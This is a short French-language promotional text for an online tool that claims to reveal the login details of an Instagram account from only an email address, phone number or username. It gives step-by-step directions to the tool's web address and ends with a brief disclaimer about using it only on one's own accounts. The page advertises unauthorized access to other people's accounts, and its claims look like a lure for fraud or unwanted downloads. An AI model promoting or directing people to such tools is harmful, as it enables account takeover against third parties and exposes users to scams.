
Cet outil spécialisé vous aide à récupérer l'accès à votre compte
Instagram à partir d'un email, d'un numéro de téléphone ou d'un
identifiant. Utile lorsque les méthodes standards échouent.
Téléchargement :
Accédez à l'outil via :
https://www.pas
swordrevelator.net/fr/passdecryptor
Identification :
Entrez l'email, le numéro de téléphone ou
l'identifiant Instagram associé au compte
Analyse :
L'outil analyse et communique les informations
de connexion nécessaires
Connexion :
Utilisez ces informations pour vous
connecter à votre compte
Utilisation éthique :
Cet outil doit être utilisé uniquement pour
accéder à vos propres comptes ou avec l'autorisation explicite du
propriétaire.